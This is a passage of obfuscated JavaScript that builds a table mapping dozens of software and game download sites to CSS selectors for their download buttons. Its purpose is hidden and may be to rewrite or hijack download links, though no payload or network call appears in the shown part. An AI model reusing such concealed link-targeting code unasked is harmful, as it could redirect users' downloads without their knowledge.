n\x20a'+a0_0x12de5e(0x487)+a0_0x12de5e(0x177)+a0_0x12de5e(0x48f)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x425)],a0_0x29980f['www'+a0_0x12de5e(0x116)+a0_0x12de5e(0x167)+'u.c'+'om']=['.s-'+'hea'+a0_0x12de5e(0x34f)+'\x20.d'+'own'+a0_0x12de5e(0x463)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.dr'+a0_0x12de5e(0x198)+'cn']=[a0_0x12de5e(0x479)+'gam'+'e\x20.'+'g_d'+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x45a)+'huz'+a0_0x12de5e(0x387)+a0_0x12de5e(0x17d)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x39f)+a0_0x12de5e(0xb1)+a0_0x12de5e(0x3ec)+'top'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b),a0_0x12de5e(0x1f9)+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x404)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x4a8)+'n\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+'.ch'+a0_0x12de5e(0xd4)+'aob'+a0_0x12de5e(0x3dc)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+'hea'+a0_0x12de5e(0x34f)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x227)+'a','.ct'+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x436)+'qw.'+'cn']=['.ga'+a0_0x12de5e(0x469)+'det'+a0_0x12de5e(0x2d5)+a0_0x12de5e(0x21c)+a0_0x12de5e(0x228)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x445)+a0_0x12de5e(0x11c)+a0_0x12de5e(0x125)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x413)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0xe9)+a0_0x12de5e(0x3c7)+a0_0x12de5e(0x444)+'om']=[a0_0x12de5e(0xf6)+a0_0x12de5e(0x3f8)+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'ink'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x10e)+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x1d5)+'.co'+'m']=['.do'+a0_0x12de5e(0xce)+'oad'+'-bt'+a0_0x12de5e(0x249)+'rap'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x190)+'yua'+a0_0x12de5e(0x496)+a0_0x12de5e(0x1cb)+'om']=['.ga'+'meI'+'nfo'+a0_0x12de5e(0x42a)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3c3)+a0_0x12de5e(0x350)+'zb.'+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x26c)+'in7'+a0_0x12de5e(0x346)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1d7)+a0_0x12de5e(0x3d4)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x164)+a0_0x12de5e(0x2bb)+a0_0x12de5e(0x37a)+a0_0x12de5e(0x365)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x2b9)+a0_0x12de5e(0x2e7)+a0_0x12de5e(0x483)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0xf8)+a0_0x12de5e(0xc8)+a0_0x12de5e(0x1a6)+'Pop'+a0_0x12de5e(0x176)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x116)+a0_0x12de5e(0x366)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x117)+'o9g'+a0_0x12de5e(0x1cb)+'n']=[a0_0x12de5e(0x3ad)+'pdo'+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x20e)+a0_0x12de5e(0x1fd)+a0_0x12de5e(0x20a)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x442)+a0_0x12de5e(0x1b3)+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3d5)+a0_0x12de5e(0x282)+a0_0x12de5e(0x46f)]=['.bt'+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x40a)+'mot'+a0_0x12de5e(0x28f)+'n']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x218)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+a0_0x12de5e(0xe2)+'.co'+'m']=['.in'+a0_0x12de5e(0x14f)+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x455)+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x232)+'adg'+'ame'+'\x20.x'+'zBt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x449)+a0_0x12de5e(0x1c5)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x3d3)+a0_0x12de5e(0x1bf)+a0_0x12de5e(0xf1)+a0_0x12de5e(0xe4)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x3b0)+'own'+a0_0x12de5e(0xc7)+a0_0x12de5e(0x413)+'a'],a0_0x29980f['m.b'+'dl9'+'9.c'+'om']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20.'+'sof'+'t-b'+'tn-'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3e1)+a0_0x12de5e(0x19e)+a0_0x12de5e(0x15f)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x394)+'fob'+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.s'+a0_0x12de5e(0x2ad)+'uo9'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x276)+a0_0x12de5e(0x22e)+a0_0x12de5e(0x16a)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wl_'+a0_0x12de5e(0x494)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x433)+'t_d'+a0_0x12de5e(0x34d)+'loa'+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x402)+a0_0x12de5e(0x294)+a0_0x12de5e(0xd7)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x275)+a0_0x12de5e(0x49e)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x342)+a0_0x12de5e(0x2e1)+a0_0x12de5e(0x444)+'om']=['#db'+'tns'+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x17c)+'456'+a0_0x12de5e(0x1ff)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x12f)+'you'+a0_0x12de5e(0x46f)]=['.ms'+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x316)+'ura'+a0_0x12de5e(0xf6)+a0_0x12de5e(0x45a)+'n']=[a0_0x12de5e(0x2e8)+a0_0x12de5e(0x482)+a0_0x12de5e(0x49f)+a0_0x12de5e(0x317)+'\x20a',a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x1f7)+a0_0x12de5e(0x3ef)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.vc'+'yy.'+'cn']=[a0_0x12de5e(0x159)+a0_0x12de5e(0x3ed)+'\x20.d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x3c4)+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x3a2)+a0_0x12de5e(0x2df)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'aod'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3c3)+a0_0x12de5e(0x152)+'w.n'+'et']=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x135)+a0_0x12de5e(0x465)+a0_0x12de5e(0xb7)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x355)+'ang'+a0_0x12de5e(0x27c)+a0_0x12de5e(0x1f3)+'et']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x320)+'.co'+'m']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+'6y.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xcc)+a0_0x12de5e(0xe8)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x308)+a0_0x12de5e(0x3d0)],a0_0x29980f[a0_0x12de5e(0x3c0)+a0_0x12de5e(0x451)+a0_0x12de5e(0xf6)+'m']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x144)+a0_0x12de5e(0x1a2)+a0_0x12de5e(0x2c9)+'et']=[a0_0x12de5e(0x3bf)+'l-d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0xd0)+'yi.'+'net']=[a0_0x12de5e(0x3ac)+'ft-'+'btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.tu'+a0_0x12de5e(0x3c2)+a0_0x12de5e(0x3ef)+'om']=[a0_0x12de5e(0x150)+a0_0x12de5e(0x390)+'a'],a0_0x29980f['m.t'+a0_0x12de5e(0x450)+a0_0x12de5e(0x4ab)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+'wn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x39f)+a0_0x12de5e(0x12b)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wnl'+a0_0x12de5e(0xa3)+'n\x20p'+'\x20a'],a0_0x29980f['m.a'+'pk8'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xf8)+'-gu'+a0_0x12de5e(0x1a6)+'Pop'+a0_0x12de5e(0x176)+a0_0x12de5e(0x463)+'\x20li'+'\x20a'],a0_0x29980f['www'+'.ap'+'kbu'+a0_0x12de5e(0x334)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['and'+'roi'+'d.a'+a0_0x12de5e(0x11a)+a0_0x12de5e(0x27d)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tns'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x45a)+a0_0x12de5e(0x2e0)+a0_0x12de5e(0x3b5)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x2ab)+a0_0x12de5e(0x3bc)+a0_0x12de5e(0x179)+a0_0x12de5e(0x281)+'own'+'_bt'+'n)'],a0_0x29980f[a0_0x12de5e(0x3da)+'.cl'+'057'+a0_0x12de5e(0x16f)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'an',a0_0x12de5e(0x489)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x3f7)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x276)+a0_0x12de5e(0x2e5)+a0_0x12de5e(0x1d9)]=['.do'+'wn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x30f)+a0_0x12de5e(0x18c)+a0_0x12de5e(0x43d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['xxy'+'z.g'+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=['.do'+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['scj'+a0_0x12de5e(0x1d8)+a0_0x12de5e(0x18f)+'nta'+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x408)+a0_0x12de5e(0x41f)+'mlu'+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['jsb'+a0_0x12de5e(0x41f)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['dzs'+a0_0x12de5e(0x386)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+'wnB'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x2ae)+a0_0x12de5e(0x386)+a0_0x12de5e(0x18f)+'nta'+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x13e)+'c.g'+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x32b)+a0_0x12de5e(0x2b3)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x247)+a0_0x12de5e(0x117)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['yyy'+a0_0x12de5e(0x3a5)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['sj.'+'gml'+'unt'+'an.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['gj.'+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x23a)+'gml'+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wnB'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x430)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+'com']=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x49a)+a0_0x12de5e(0x286)+'unt'+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['yy.'+'gml'+'unt'+a0_0x12de5e(0x40d)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x292)+'gml'+a0_0x12de5e(0x356)+'an.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3cb)+'gml'+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x108)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+'com']=[a0_0x12de5e(0x289)+'wnB'+a0_0x12de5e(0x227)+'a'],a0_0x29980f['qt.'+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['oth'+a0_0x12de5e(0x309)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.pi'+a0_0x12de5e(0x2cf)+a0_0x12de5e(0x3ae)+'ai.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x2e8)+a0_0x12de5e(0x482)+a0_0x12de5e(0x49f)+a0_0x12de5e(0x192)+a0_0x12de5e(0x328)+a0_0x12de5e(0x1a7)],a0_0x29980f[a0_0x12de5e(0x3da)+'.ga'+a0_0x12de5e(0x1d2)+a0_0x12de5e(0x1ba)+a0_0x12de5e(0xf6)+'m']=['.ga'+a0_0x12de5e(0xc5)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x3f7)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x117)+a0_0x12de5e(0xf1)+a0_0x12de5e(0x431)+a0_0x12de5e(0x498)+'om']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2f5)+'599'+a0_0x12de5e(0x164)+a0_0x12de5e(0x46f)]=['.bt'+'nLi'+a0_0x12de5e(0x3ff)+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x33d)+a0_0x12de5e(0x329)+a0_0x12de5e(0x3ef)+'n']=[a0_0x12de5e(0x11b)+a0_0x12de5e(0x469)+'dow'+a0_0x12de5e(0xf5)+a0_0x12de5e(0x490)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x39d)+a0_0x12de5e(0x447)+a0_0x12de5e(0x17a)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x11b)+a0_0x12de5e(0x469)+a0_0x12de5e(0x2c5)+'nlo'+'ad\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x433)+a0_0x12de5e(0x1ce)+'kit'+a0_0x12de5e(0x239)+a0_0x12de5e(0x21b)+'om']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x37f)+a0_0x12de5e(0x340)+a0_0x12de5e(0x463)+'2','.bo'+a0_0x12de5e(0x39e)+'m\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x314)+a0_0x12de5e(0xb4)+'sh.'+'cn']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+a0_0x12de5e(0x2d2)+'p\x20a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x2d4)+'ash'+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+a0_0x12de5e(0xd5)+a0_0x12de5e(0x2da)+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x283)+'e.1'+a0_0x12de5e(0x375)+a0_0x12de5e(0x475)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['mti'+a0_0x12de5e(0x1f2)+a0_0x12de5e(0x22e)+'cha'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x235)+a0_0x12de5e(0x343)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x395)+'99x'+a0_0x12de5e(0x2ed)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x1ec)+'arg'+'e\x20a'],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x20f)+'xyx'+a0_0x12de5e(0x20a)+'om']=[a0_0x12de5e(0x2d3)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x4a8)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x253)+'5.c'+'om']=[a0_0x12de5e(0x289)+'wnB'+'tns'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x19c)+'u5.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x48e)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x266)+a0_0x12de5e(0x2f4)+'uyo'+'u.c'+'om']=['.bo'+'xbt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3c0)+'psh'+a0_0x12de5e(0x4ae)+'ou.'+'com']=[a0_0x12de5e(0x355)+a0_0x12de5e(0x41a)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x484)+'iaz'+a0_0x12de5e(0x478)+'cn']=[a0_0x12de5e(0x257)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+'xia'+a0_0x12de5e(0x2af)+'.cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+a0_0x12de5e(0xd5)+'l-h'+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x140)+a0_0x12de5e(0x327)+a0_0x12de5e(0x262)+a0_0x12de5e(0x2fc)]=['#db'+a0_0x12de5e(0x48e)+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x421)+a0_0x12de5e(0x226)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x1c2)+'gam'+a0_0x12de5e(0x14d)+a0_0x12de5e(0x417)+a0_0x12de5e(0x487)+'t(.'+'wp_'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'tn)'],a0_0x29980f['www'+a0_0x12de5e(0x209)+a0_0x12de5e(0x330)+a0_0x12de5e(0x465)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x393)+a0_0x12de5e(0x2af)+'xia'+a0_0x12de5e(0x128)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x164)+'ouj'+a0_0x12de5e(0x337)+a0_0x12de5e(0xf6)+'m']=['.do'+'wnb'+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x3cd)+'hou'+a0_0x12de5e(0x3af)+'6.c'+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a\x20',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tnx'+a0_0x12de5e(0x3cf)+'g',a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a\x20i'+'mg'],a0_0x29980f['bk.'+'coo'+a0_0x12de5e(0x1df)+a0_0x12de5e(0x2fc)+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x1da)+a0_0x12de5e(0x2a3)+a0_0x12de5e(0x42b)+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=['.g-'+a0_0x12de5e(0x26d)+a0_0x12de5e(0x3c8)+a0_0x12de5e(0x257)+a0_0x12de5e(0x463)+a0_0x12de5e(0x14c)],a0_0x29980f[a0_0x12de5e(0x4a2)+'aoy'+'anm'+a0_0x12de5e(0x2bb)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+a0_0x12de5e(0x463)+'\x20.i'+'-az'+'-1'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x12c)+a0_0x12de5e(0x2c7)+'.ne'+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+a0_0x12de5e(0xcf)+a0_0x12de5e(0x2c7)+a0_0x12de5e(0x223)+'wn',a0_0x12de5e(0x2a4)+a0_0x12de5e(0xfb)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1ac)+a0_0x12de5e(0x3ce)+a0_0x12de5e(0x321)+'et']=[a0_0x12de5e(0x201)+'-bt'+a0_0x12de5e(0x3c8)+'a',a0_0x12de5e(0x45d)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x1cf)+a0_0x12de5e(0x307)+a0_0x12de5e(0x2be)],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0x1cd)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x37e)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x3e3)+a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x463)+a0_0x12de5e(0x487)+a0_0x12de5e(0x177)+a0_0x12de5e(0x48f)+'dow'+a0_0x12de5e(0x34e)+'tn)'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x301)+a0_0x12de5e(0x36e)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x203)+a0_0x12de5e(0x31d)+a0_0x12de5e(0x36f)+'cnx'+a0_0x12de5e(0x465)+a0_0x12de5e(0x237)+a0_0x12de5e(0x128)+'om']=['.bt'+a0_0x12de5e(0x11d)+a0_0x12de5e(0x3ff)+'li\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3db)+a0_0x12de5e(0x46f)+'xia'+a0_0x12de5e(0x3f2)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x300)+'nLi'+a0_0x12de5e(0x3ff)+a0_0x12de5e(0x162)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x3c9)+'dq.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x489)+'me0'+a0_0x12de5e(0x1c7)+a0_0x12de5e(0x139)+'i\x20a'],a0_0